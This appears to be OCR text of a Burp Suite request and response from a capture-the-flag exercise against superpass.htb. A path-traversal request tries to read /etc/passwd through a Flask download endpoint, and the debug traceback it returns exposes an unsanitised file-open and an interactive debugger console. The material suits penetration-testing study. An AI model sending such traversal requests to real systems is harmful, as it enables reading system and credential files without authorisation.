 Send
Cancel
Target
Request
Pretty
Raw
Hex
\n
1 GET /download?fn=S/etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
15|ce8d299b68949674bf3008a43780ba9fa0f028be42e95b47dee634ab63f02e892f7f7b5fd61221654443405dedb491a527d3440fa06212
fde1a7d7c080d04d25; session=
.eJwlzjEOwzAIAMC_eO5gAwaTz0TYgNo1aaaqf2-kzrfcp-x5xPks2_u44lH2l5etCGIgVpNYGs5hBISotWkKMklSAmBTN9VbUwaPBgLLgG2ah_AS
U0M1danCSs45kivoqkQDog2Z3XUQ47DOmNJ6BfapS7nckeuM479pvXx_lsQuLg.ZGnABA.92vDM3---HKk6TwpTGiJuiuAZZ4
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
FileNotFoundError
FileNotFoundError: [Errno 2] No such file or directory: '/tmp//etc/passwd'
Traceback (most recent call last)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2528, in wsgi_app
response = self.handle_exception(e)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2525, in wsgi_app
response = self.full_dispatch_request()
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1822, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1820, in full_dispatch_request
rv = self.dispatch_request()
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1796, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
File "/app/venv/lib/python3.10/site-packages/flask_login/utils.py", line 290, in decorated_view
return current_app.ensure_sync(func)(*args, **kwargs)
File "/app/app/superpass/views/vault_views.py", line 102, in download
with open(f'/tmp/{fn}', 'rb') as f:
FileNotFoundError: [Errno 2] No such file or directory: '/tmp//etc/passwd'
The debugger caught an exception in your WSGI application. You can now look at the traceback which led to
the error.
To switch between the interactive traceback and the plaintext one, you can click on the "Traceback" headline.
From the text traceback you can also create a paste of it. For code execution mouse-over the frame you want
to debug and click on the console icon on the right side.